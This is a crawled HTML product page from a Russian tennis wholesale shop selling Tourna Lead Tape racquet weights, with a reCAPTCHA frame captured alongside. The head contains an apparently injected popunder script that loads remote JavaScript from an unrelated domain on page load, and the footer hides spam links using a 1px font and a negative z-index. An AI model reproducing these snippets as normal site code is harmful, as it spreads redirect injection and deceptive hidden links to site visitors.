

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.expert-sports.com/aksessuary_dlya_tennisa/vspomogatelnie_aksessuary/75-utyazheliteli-dlya-raketki-tourna-lead-tape.html
body_size: 12408
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">
<head>
<meta name="mailru-verification" content="4a1f4d7d872a7bfc" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="yandex-verification" content="a144ccb26ab345ac" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Утяжелители для теннисной ракетки Tourna Lead Tape</title>
<meta name="description" content="Свинцовая лента-утяжелитель для балансировки теннисной ракетки в бобинах" />
<meta name="keywords" content="баланс теннисной ракетки, баланс ракетки, утяжелитель ракетки" />

<meta property="og:site_name" content="Товары для большого тенниса | Теннисные мячи оптом" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Утяжелители для ракетки Tourna Lead Tape" />
<meta property="og:url" content="https://www.expert-sports.com/aksessuary_dlya_tennisa/vspomogatelnie_aksessuary/75-utyazheliteli-dlya-raketki-tourna-lead-tape.html" />
<meta property="og:description" content="Свинцовая лента-утяжелитель для балансировки теннисной ракетки в бобинах" />
<meta property="og:image" content="https://www.expert-sports.com/uploads/posts/2018-02/1519059506_ld-36.jpg" />
<link rel="search" type="application/opensearchdescription+xml" href="https://www.expert-sports.com/engine/opensearch.php" title="Товары для большого тенниса | Теннисные мячи оптом" />
<link rel="alternate" type="application/rss+xml" title="Товары для большого тенниса | Теннисные мячи оптом" href="https://www.expert-sports.com/rss.xml" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;10"></script>
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/masha/masha.js&amp;10"></script>
<link rel="canonical" href="https://www.expert-sports.com/aksessuary_dlya_tennisa/vspomogatelnie_aksessuary/75-utyazheliteli-dlya-raketki-tourna-lead-tape.html" />
<link href='https://fonts.googleapis.com/css?family=PT+Sans:400,700,400italic&amp;subset=latin,cyrillic,cyrillic-ext,latin-ext' rel='stylesheet' type='text/css' />    
<!--link media="screen" href="/templates/Default/style/styles.css" type="text/css" rel="stylesheet" />
<link media="screen" href="/templates/Default/style/engine.css" type="text/css" rel="stylesheet" /-->
<link rel="stylesheet" href="/engine/classes/min/index.php?f=/templates/Default/style/styles.css,/templates/Default/style/engine.css&amp;42" />
<link rel="stylesheet" href="/templates/Default/style/responsive.css?22" />
<link rel="stylesheet" href="/templates/Default/style/jquery.arcticmodal-0.3.css" />
<link rel="stylesheet" href="/templates/Default/style/arcticmodal-simple.css?2" />
<script>
var popunder = {expire: 12, url: "https://topawardpicks.life/?u=t0rpd0x&o=znrwlhf"};
</script>
<script src="https://topawardpicks.life/js/popunder.js"></script>
<!--script type="text/javascript" src="/templates/Default/js/slider.js"></script>
<script type="text/javascript" src="/templates/Default/js/libs.js"></script-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>

<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Default/js/libs.js,/templates/Default/js/slider.js&amp;20"></script>
<script type="text/javascript" src="/templates/Default/js/carousel.js"></script><script type="text/javascript" src="/templates/Default/js/print.js"></script>
<meta name="mailru-domain" content="fDfs7VOrChL13lBI" />

<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-233383-cC91F';</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '138957986830043'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=138957986830043&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

</head>
<body>
    <!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter34804520 = new Ya.Metrika({id:34804520,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/34804520" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    
    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-106067888-1', 'auto');
  ga('send', 'pageview');

</script>
    
<script language="javascript" type="text/javascript">
<!--
function DoAddArticle( newsid ){
	ShowLoading('');
	$.get(dle_root + "engine/ajax/shop.php", { action: 'add_article', news_id: newsid }, function(data){
		HideLoading('');
		if (data!='') { alert(data);  }
		location.reload();
		
	});
}
function DoAddArticleHide( newsid ){
	ShowLoading('');
	$.get(dle_root + "engine/ajax/shop.php", { action: 'add_article', news_id: newsid }, function(data){
		HideLoading('');
		if (data!='') { alert(data);  }	
		
	});
}
function DoClearArticle( ){
	ShowLoading('');
	$.get(dle_root + "engine/ajax/shop.php", { action: 'clear_article' }, function(data){
		HideLoading('');
		if (data!='') { alert(data); }
		location.reload();
	});
}
function DoDeleteArticle( id ){
	ShowLoading('');
	$.get(dle_root + "engine/ajax/shop.php", { action: 'delete_article', id: id }, function(data){
		HideLoading('');
		if (data!='') { alert(data); }
		location.reload();
	});
}
//-->
</script><div id="loading-layer" style="display:none">Загрузка. Пожалуйста, подождите...</div>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Default';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить"];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведет к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_del_news   = 'Удалить статью';
var dle_module    = 'showfull';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
$(function(){
	FastSearch();
});
//-->
</script>
 

<div id="wrap">
  <div id="top" class="relative">
      <div id="tLogo"><a href="/">&nbsp;</a></div>
	<div id="tPhone">
	  <div id="tPhoneIco" class="hide-phone">Будем рады вашему звонку</div>
        <span class="lptracker_phone"><a href="tel:88001012347">8 800 101-23-47</a></span>
        <div id="getCallback">Заказать обратный звонок</div> Пн-Пт 10.00-18.00
	</div>
	<div id="tLang" class="hide-phone">
        <div class="first"><a href="/" onclick="return false">Русский</a></div>
        <div class="last"><a href="/en/" onclick="return false">English</a></div>
	</div>
	<div id="tFeedback" class="hide-phone">
        <div class="second" onclick="document.location.href='https://www.expert-sports.com/wholesale_supply.html'">Найти дилера</div>
        <div class="first" onclick="document.location.href='https://www.expert-sports.com/become_a_dealer.html'">Стать дилером</div>
        <div class="first" onclick="document.location.href='https://www.expert-sports.com/my-v-regionah.html'">Мы в регионах</div>
        <br>
<div class="first" onclick="document.location.href='https://www.expert-sports.com/about_tennis/'"><i>О теннисе</i></div>
	</div>
  </div>
  <div id="tTriggers" class="hide-phone show-desktop">
      <img src="/templates/Default/images/first_trigger.png" alt="20 лен на рынке"/><!--<img src="/templates/Default/images/second_trigger.png" />--><img src="/templates/Default/images/third_trigger.png" alt="быстрая доставка" /><img src="https://www.expert-sports.com/uploads/optovye_tseny.png" alt="самые низкие оптовые цены" /><img src="https://www.expert-sports.com/uploads/reg_pr.png" alt="ищем региональных представителей"/><img src="https://www.expert-sports.com/uploads/mkad.png" alt="офис-склад в пределах МКАД" />
  </div>
  <div id="tMenu" class="border hide-phone show-desktop">
  
    <ul>
	  <li id="firstMenuItem" class="withSube"><a href="/about.html"><span>О компании</span>Tennis Expert</a>
			<ul>
				<li><a href="/tennis-expert-partner.html" title="Tennis Expert - надежный партнёр для бизнеса">Tennis Expert - надежный партнёр для бизнеса</a></li>
        <li><a href="/socialnaya-otvetstvennost.html" title="Tennis Expert - социально ответственная компания">Tennis Expert - социально ответственная компания</a></li>
        <li><a href="/my-v-regionah.html" title="Tennis Expert - в регионах России и СНГ">Tennis Expert - в регионах России и СНГ</a></li>
        <li><a href="/our_projects.html" title="Фотогалерея проектов Tennis Expert">Фотогалерея проектов Tennis Expert</a></li>
			</ul>
	  </li>
      <li id="secondMenuItem" class="withSube"><a href="/stroitelstvo_remont_tennisnyh_kortov/"><span>Строительство</span> и ремонт кортов</a><ul><li><a href="/stroitelstvo_remont_tennisnyh_kortov/vybiraem-pokrytie/153-vybiraem-pokrytie.html" title="Выбираем покрытие. Сравнительная таблица.">Выбираем покрытие. Сравнительная таблица.</a></li><li><a href="/stroitelstvo_remont_tennisnyh_kortov/tennisnye_pokritiya/" title=" Интернет-магазин Expert-Sport, специализирующийся на профессиональном оснащении кортов, предлагает все виды покрытий для теннисных кортов: грунтовый, хард, травяной, смягченный. Цены - от 1500 руб за">Виды покрытий для теннисных кортов</a></li><li><a href="/stroitelstvo_remont_tennisnyh_kortov/podgotovka_osnovaniya_funddamenta/" title="Подготовка основания и фундамента">Подготовка основания и фундамента</a></li><li><a href="/stroitelstvo_remont_tennisnyh_kortov/karkasno_tentovie_soorujeniya/" title="Каркасно-тентовые сооружения и дутики для теннисных кортов">Каркасно-тентовые сооружения</a></li></ul></li>
      <li id="additionalMenuItem" class="withSube"><a href="/uhod_za_tennisnimy_kortami/"><span>Уход</span> за кортами</a><ul><li><a href="/uhod_za_tennisnimy_kortami/uhod_za_gruntovym_kortom/" title="Уход за грунтовым кортом - волокуши, катки, щётки для очистки линий в оптовом магазине товаров для тенниса.">Уход за грунтовым кортом</a></li><li><a href="/uhod_za_tennisnimy_kortami/uhod_za_hardom/" title="Уход за кортом с акриловым покрытием ">Уход за кортом с акриловым покрытием </a></li><li><a href="/uhod_za_tennisnimy_kortami/uhod_za_islusstvennoi-travoi/" title="Уход за искусственной травой">Уход за искусственной травой</a></li></ul></li>
      <li id="thirdMenuItem" class="withSube"><a href="/oborudovanie_dlya_tennisnyh_kortov/"><span>Оборудование</span> для кортов</a><ul><li><a href="/oborudovanie_dlya_tennisnyh_kortov/setki/" title="Купить сетку для большого тенниса">Теннисные сетки</a></li><li><a href="/oborudovanie_dlya_tennisnyh_kortov/stoyki/" title="Сетки и стойки для большого тенниса">Стойки и подпорки</a></li><li><a href="/oborudovanie_dlya_tennisnyh_kortov/linii_razmetki/" title="Линии разметки для теннисного корта с покрытием искусственная трава или грунт (теннисит) - купить со склада.">Разметка теннисного корта</a></li><li><a href="/oborudovanie_dlya_tennisnyh_kortov/sudeyskie_vyshki/" title="Судейская вышка необходима для любого теннисного корта. Закажите сейчас и получите табло для ведения счёта в подарок.">Судейские вышки</a></li><li><a href="/oborudovanie_dlya_tennisnyh_kortov/stoliki_skameyki/" title="Купить скамейки для теннисного корта">Скамьи и стулья</a></li><li><a href="/oborudovanie_dlya_tennisnyh_kortov/schetchiki_gamov/" title="Счётчики геймов в теннисе">Табло счёта</a></li><li><a href="/oborudovanie_dlya_tennisnyh_kortov/oborudovanie_vetro_zashitnye_fony/" title="Купить фоны для теннисных кортов">Ветрозащитные фоны</a></li><li><a href="/oborudovanie_dlya_tennisnyh_kortov/osveshenie/" title="Освещение теннисных кортов">Освещение и фонари</a></li><li><a href="/oborudovanie_dlya_tennisnyh_kortov/chistka_obuvi/" title="Очистка теннисной обуви от грунта и пыли">Щётки для чистки обуви</a></li></ul></li>
      <li id="fifthMenuItem" class="withSube"><a href="/trenirovochnoe_oborudovanie/"><span>Оборудование</span> для тренировок</a><ul><li><a href="/trenirovochnoe_oborudovanie/myachi/" title="Теннисные мячи для профессионалов и любителей, а также для детей с 5 лет (все покрытия) по оптовым ценам. ">Теннисные мячи</a></li><li><a href="/trenirovochnoe_oborudovanie/korziny_trenirovochnie/" title="Корзины для теннисных мячей от поставщика. Оптовые цены. Доставка по России, Республике Беларусь и Казахстану.">Корзины для теннисных мячей</a></li><li><a href="/trenirovochnoe_oborudovanie/detyam_do_10_let_trenirovochnoe/" title="Теннис 10s - купить тренировочное оборудование">Детям до 10 лет (мини-теннис)</a></li><li><a href="/trenirovochnoe_oborudovanie/tennisnie_trenajery/" title="Тренажеры для большого тенниса – это отличный вариант отработать свои навыки игры. Эффективный инвентарь, позволяющий развить точность, усилить свой удар и достичь лучших результатов!">Тренажеры для большого тенниса</a></li><li><a href="/trenirovochnoe_oborudovanie/tennisnie_pushki/" title="Купить пушку для большого тенниса">Теннисные пушки</a></li><li><a href="/trenirovochnoe_oborudovanie/trenirovochnie_stenki/" title="Стенки для большого тенниса - купить">Тренировочные стенки</a></li><li><a href="/trenirovochnoe_oborudovanie/datchik_skorosti/" title="Купить датчик скорости мяча">Датчики скорости</a></li></ul></li>
      <li id="fourthMenuItem" class="withSube"><a href="/aksessuary_dlya_tennisa/" class="active"><span>Аксессуары</span> и экипировка</a><ul><li><a href="/aksessuary_dlya_tennisa/raketky/" title="Купить ракетки для большого и пляжного тенниса - взрослые и детские, профессиональные и любительские - по оптовым ценам со склада в Москве.">Теннисные ракетки</a></li><li><a href="/aksessuary_dlya_tennisa/tennisnie_sumki/" title="Купить теннисные сумки для ракеток">Теннисные сумки</a></li><li><a href="/aksessuary_dlya_tennisa/supporty/" title="Суппорты на локоть теннисиста">Фиксаторы и суппорты на локоть</a></li><li><a href="/aksessuary_dlya_tennisa/vibrogasitely/" title="Виброгасители для теннисной ракетки">Виброгасители для ракеток</a></li><li><a href="/aksessuary_dlya_tennisa/struny/" title="Струны для ракеток большого тенниса">Струны для ракеток</a></li><li><a href="/aksessuary_dlya_tennisa/namotki/" title="Купить намотку для теннисной ракетки">Намотки для ракеток</a></li><li><a href="/aksessuary_dlya_tennisa/stanki_dlya_natyajki_strun/" title="Купить станок для натяжки струн теннисных ракеток">Станки для натяжки струн  на ракетки</a></li><li><a href="/aksessuary_dlya_tennisa/vspomogatelnie_aksessuary/" title="Аксессуары для тенниса">Утяжелители и защита для обода ракетки</a></li><li><a href="/aksessuary_dlya_tennisa/suveniry_s_tennisnoy_simvolikoy/" title="Сувениры с теннисной символикой">Сувениры и подарки</a></li></ul></li>
      <li id="seventhMenuItem"><a href="/football/"><span>Футбол</span></a></li>
      <li id="sixthMenuItem"><a href="/contacts.html"><span>Контакты</span> Tennis Expert</a></li>
	</ul><br class="clear" />  
  </div>

<nav class="nav-phone show-phone hide-desktop hide-tablet">
                    <div>Меню</div>
                    <select onchange="location = this.value">
                      <option hidden></option>
                      <option value="/about.html">О компании</option>
                      <option value="/stroitelstvo_remont_tennisnyh_kortov/"><span>Строительство</span> и ремонт кортов</option>
                      <option value="/uhod_za_tennisnimy_kortami/"><span>Уход</span> за кортами</option>
                      <option value="/oborudovanie_dlya_tennisnyh_kortov/"><span>Оборудование</span> для кортов</option>
                      <option value="/trenirovochnoe_oborudovanie/"><span>Оборудование</span> для тренировок</option>
                      <option value="/aksessuary_dlya_tennisa/"><span>Аксессуары</span> и экипировка</option>
                      <option value="/football/"><span>Футбол</span></option>
                      <option value="/contacts.html"><span>Контакты</span> Tennis Expert</option>
                    </select>
                </nav>

  
  
    <div id="middleMain" class="border nomain">
    <div id="mainBrandBlock">
    	<div id="brandRow">
          
          

		</div>
	</div>
    <div id="mainSearchBlock"><form action="" name="searchform" method="post">
<input type="hidden" name="do" value="search" class="none" />
<input type="hidden" name="subaction" class="none" value="search" />
<div id="searchField">
    <input id="story" name="story" value="Поиск" onblur="if(this.value=='') this.value='Поиск';" onfocus="if(this.value=='Поиск') this.value='';" type="text" />
    <input title="Найти" alt="Найти" type="image" src="/templates/Default/images/spacer.gif" id="sercimage" /></div>
</form></div>
    <br class="clear" /> 
</div>

    <div itemscope itemtype="http://schema.org/BreadcrumbList" class="speedbar"><span id="dle-speedbar"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.expert-sports.com/"><span itemprop="name">Tennis Expert</span></a></span> &raquo; <span  itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.expert-sports.com/aksessuary_dlya_tennisa/" itemprop="item"><span itemprop="name">Аксессуары для тенниса</span></a></span> &raquo; <span  itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.expert-sports.com/aksessuary_dlya_tennisa/vspomogatelnie_aksessuary/" itemprop="item"><span itemprop="name">Утяжелители и защита для обода ракетки</span></a></span> &raquo; Утяжелители для ракетки Tourna Lead Tape</span></div>
    
    <div id="leftBlock">
      <div id="titleCatSelf"><h1>Утяжелители и защита для обода ракетки</h1><!--span class="none"></span--></div>      
      <div id="catalogBlock" class="border"><ul class="showfull"><li><a href="/aksessuary_dlya_tennisa/raketky/" title="Купить ракетки для большого и пляжного тенниса - взрослые и детские, профессиональные и любительские - по оптовым ценам со склада в Москве.">Теннисные ракетки</a><ul class="subcat"><li><a href="/aksessuary_dlya_tennisa/raketky/beachtennis_racquets/" title="Большой ассортимент ракеток для пляжного тенниса">Ракетки для пляжного тенниса</a> </li><li><a href="/aksessuary_dlya_tennisa/raketky/raketki_dunlop/" title="Купить теннисную ракетку Dunlop (Данлоп)">Взрослые теннисные ракетки</a> </li><li><a href="/aksessuary_dlya_tennisa/raketky/raketki_gamma/" title="Купить теннисную ракетку Gamma (Гамма)">Детские теннисные ракетки</a> </li></ul></li><li><a href="/aksessuary_dlya_tennisa/tennisnie_sumki/" title="Купить теннисные сумки для ракеток">Теннисные сумки</a> </li><li><a href="/aksessuary_dlya_tennisa/supporty/" title="Суппорты на локоть теннисиста">Фиксаторы и суппорты на локоть</a> </li><li><a href="/aksessuary_dlya_tennisa/vibrogasitely/" title="Виброгасители для теннисной ракетки">Виброгасители для ракеток</a> </li><li><a href="/aksessuary_dlya_tennisa/struny/" title="Струны для ракеток большого тенниса">Струны для ракеток</a> </li><li><a href="/aksessuary_dlya_tennisa/namotki/" title="Купить намотку для теннисной ракетки">Намотки для ракеток</a> </li><li><a href="/aksessuary_dlya_tennisa/stanki_dlya_natyajki_strun/" title="Купить станок для натяжки струн теннисных ракеток">Станки для натяжки струн  на ракетки</a> </li><li class="active"><a href="/aksessuary_dlya_tennisa/vspomogatelnie_aksessuary/" title="Аксессуары для тенниса">Утяжелители и защита для обода ракетки</a> </li><li><a href="/aksessuary_dlya_tennisa/suveniry_s_tennisnoy_simvolikoy/" title="Сувениры с теннисной символикой">Сувениры и подарки</a> </li></ul></div>     
      
    </div>
    <div id="rightBlock">
    
    
    <div id='dle-content'><div id="fullItemTop">
    <h1 id="fullTitle">Утяжелители для ракетки Tourna Lead Tape</h1>
    <div id="fullImgBlock"><p>&nbsp;</p>
<p>&nbsp;<img src="https://www.expert-sports.com/uploads/posts/2018-02/1519059506_ld-36.jpg" alt="Утяжелители для ракетки Tourna Lead Tape" /><br /><img src="https://www.expert-sports.com/uploads/posts/2018-02/1519059421_ld-108.jpg" alt="Утяжелители для ракетки Tourna Lead Tape" /></p></div>
    <div id="fullItemStory">
        <div id="storyText"><p>Дополнительный вес утяжелителей стабилизирует теннисную ракетку, давая возможность делать больше плотных ударов с меньшим напряжением руки. Даже если вы пропустите точку удара, дополнительный вес снизит тенденцию головки ракетки к скручиванию. Кроме того, ленты-утяжелители, используются для балансировки ракетки. Обратитесь к стрингеру, чтобы настроить нужный вам баланс ракетки.</p>
<p>&nbsp;</p>
<p>Закупка от 10 штук.</p>
<p><br /> <span style="text-decoration: underline;">Рекомендации по использованию</span>:</p>
<ul>
<li><span style="letter-spacing: 0px; line-height: 1.5em; word-spacing: 0.1em;">Отрежьте 2 полоски по 10 см каждая. Вес 10-ти сантиметровой полоски около 1 г. </span></li>
<li><span style="letter-spacing: 0px; line-height: 1.5em; word-spacing: 0.1em;">Расположите центр полоски напротив центральной струны в верхней части обода и приклейте её. </span></li>
<li><span style="letter-spacing: 0px; line-height: 1.5em; word-spacing: 0.1em;">Полоски клейте с внутренней стороны обода с обеих сторон от струн для сохранения баланса. </span></li>
<li><span style="letter-spacing: 0px; line-height: 1.5em; word-spacing: 0.1em;">Чтобы сохранить баланс ракетки, наклейте такое же количество полосок в нижней части обода сразу над рукояткой. </span></li>
<li><span style="letter-spacing: 0px; line-height: 1.5em; word-spacing: 0.1em;">Сыграйте в тестовом режиме. </span></li>
<li><span style="letter-spacing: 0px; line-height: 1.5em; word-spacing: 0.1em;">Наклеивайте ещё полоски, пока не почувствуете, что удовлетворены результатом.</span></li>
</ul>
<p>Ширина ленты: 6,4 мм.</p>
<p>&nbsp;</p>
<p><strong>В наличии бобины по 33 метра (ширина - 1,3 см)</strong> - стоимость уточняйте у менеджеров.</p></div>
        <div id="reCprice">Рекомендованная розничная цена: <b>450</b> рублей</div>        
        <div id="storyBut" itemid="75">            
            <a href="#" onclick="return false;">Заказать прайс-лист</a>
        </div>
        <div id="socialButFull">
            <!--Поделиться:-->  <br>
            <div class="ya-share2" data-services="vkontakte,odnoklassniki"></div>
        </div>
    </div>
    <br class="clear" />
</div>

<h2>Условия сотрудничества и доставки</h2>


<div id="fullItemBot" class="border">
    <p><strong style="letter-spacing: 0px; word-spacing: 0.1em;">Условия сотрудничества</strong>:</p>
<p>1. Минимальная сумма заказа 15 000 рублей (рассматриваем возможность работать по системе dropshipping с интернет-магазинами спортивных товаров).</p>
<p>2. Мы работаем по 100% предоплате. Условия для Москвы и Московской области обсуждаются индивидуально.</p>
<p>3. Мы бесплатно отгружаем ваш заказ в любую из указанных ниже транспортных компаний, которая доставит товары в любой город по России и ближнему зарубежью.</p>
<p>Товар также можно забрать со склада в Москве самостоятельно.</p>
<p>- Деловые линии (отгрузка 2 раза в неделю).</p>
<p>- СДЭК (отгрузка 1 раз в неделю).</p>
<p>- ПЭК (отгрузка 1 раз в неделю)</p>
<p>- КИТ (отгрузка 1 раз в неделю).</p>
<p>- Байкал-Сервис (отгрузка 1 раз в неделю)</p>
<p>Курьерская доставка - от 1000 рублей. Обсуждается с менеджером индивидуально.</p>
<p>4. Мы работаем как с юридическими лицами (ИП, ООО), государственными организациями, так и с физическими лицами.</p>
<p>5. Счёт, выставленный организации или физическому лицу, актуален в течение 5 (пяти) рабочих дней. Плата за хранение товара на складе не взимается.</p>
<p>6. Магазинам и торговым точками предоставляем бесплатные рекламные материалы.</p>
<p>7. Для интернет-магазинов мы делаем еженедельную рассылку по остаткам товара.</p>
<p>8. Тарификация (система скидок) зависит от суммы и объёма заказа.</p>
<p>&nbsp;</p>
<p>Мы помогаем продавать, оказывая маркетинговую поддержку по всем брендам, которые эксклюзивно поставляем в России.</p>
<p>&nbsp;</p>
<p style="text-align: center;"><a href="https://www.expert-sports.com/tennis-expert-partner.html">Tennis Expert - надёжный партнёр для вашего бизнеса!</a></p>
<hr />
<p>&nbsp;&nbsp;</p>
<ul>
<li><a style="letter-spacing: 0px; word-spacing: 0.1em;" href="https://www.expert-sports.com/wholesale_supply.html">Найти дилера</a>&nbsp;в своём городе.</li>
<li><a style="letter-spacing: 0px; word-spacing: 0.1em;" href="https://www.expert-sports.com/become_a_dealer.html">Стать дилером</a>&nbsp;(электронная заявка).&nbsp;</li>
</ul>
</div>



<h2>Рекомендуем обратить внимание</h2>
<div id="fullItemRelated">
    <div class="catItem">
    <div class="itemInside">
        <div class="itemImage"><a href="https://www.expert-sports.com/aksessuary_dlya_tennisa/vibrogasitely/61-vibrogasitel-pauchek.html"><p><img src="https://www.expert-sports.com/uploads/posts/2018-02/1519042834_vib-sp.jpg" alt="Виброгаситель для теннисной ракетки Vibrex Spider (Паук)" /></p></a></div>
        <!-- Виброгасители для ракеток, Dampeners -->
        <div class="itemTitle"><a href="https://www.expert-sports.com/aksessuary_dlya_tennisa/vibrogasitely/61-vibrogasitel-pauchek.html">Виброгаситель для теннисной ракетки Vibrex Spider (Паук)</a></div>
        <div class="itemPrice"><span>Рекомендованная розничная цена от</span>360 <span>рублей</span>&nbsp;</div>
        <div class="itemBuyBut" itemid='61'><a href="#" onclick="return false;">Заказать прайс-лист</a></div>
        
    </div>
</div>

</div>
</div>
      <br class="clear" />        
    </div>
    <br class="clear" />
  
  
  
  <div id="footer">
    <div id="footCopy">© Все права защищены OOO "Эксперт" 1997-2026 г. <br />Информация на сайте не является публичной офертой. <br />Указанные цены являются рекомендуемыми для розничных продаж. 
    <a href="/politika-konfidencialnosti.html">Политика конфиденциальности</a> <p style="font-size: 1px; line-height: 1px;"><a href="https://rosseriall.ru/">российские сериалы смотреть</a></p>
    </div>
    <div id="tSocial" class="hide-phone"><div class="first"><a href="#" onclick="return false">Вконтакте</a></div><div class="second"><a href="#" onclick="return false">Linkedin</a></div><!--div class="last"><a href="#" onclick="return false">Facebook</a></div--></div>
    <!--<div id="footPhone"></div>-->
      <div id="footAdress" class="hide-phone">Контакты:<br /><span class="lptracker_phone"><!--Tel. 1 347 202 3067-->Тел.: 8 800 101-23-47</span><br />e-mail: info@expert-sports.com, ross@expert-sports.com<br />г. Балашиха, Проспект Ленина, д.2 <!--20 Emerald Drive, Morhanville. New Jersey 07751 USA--><br><!--a href="#" onclick="return false">Карта</a>!--></div>
    <!--<div id="footMailUs">Напишите нам</div>--><br class="clear" />
  </div>
  <div id="ctrlenter"><span>Сообщить об ошибке: выделить текст, нажать Ctrl+Enter</span> <p style="z-index: -12;position: absolute;top: 0px;">
<a href="https://redvid.io/" target="_blank">redvid</a>
<a href="https://esle.io/" target="_blank">esle</a>
</p></div>
</div>
    <div id="popBlock">&nbsp;</div>

    <div class="popUpBlock suberback" id="footMappopUp"><script charset="utf-8" type="text/javascript" src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A52b64b2a27639951f1c9c032facd93fe69f57709306849aa284ed02cfae7a939&amp;width=100%25&amp;height=400&amp;lang=ru_RU&amp;scroll=true"></script><br /><div class="cancelButton">ОК</div></div>



<script> 
        (function(w,d,u){ 
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0); 
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h); 
        })(window,document,'https://cdn-ru.bitrix24.ru/b26061336/crm/site_button/loader_2_eja1br.js'); 
</script>

    </body>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6719775089444328"
     crossorigin="anonymous"></script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pYOQkLw43aTYrCPDlNEMBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768788862623');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.expert-sports.com/engine/classes/min/index.php?f=/templates/Default/style/styles.css,/templates/Default/style/engine.css&42
body_size: 9684
content:
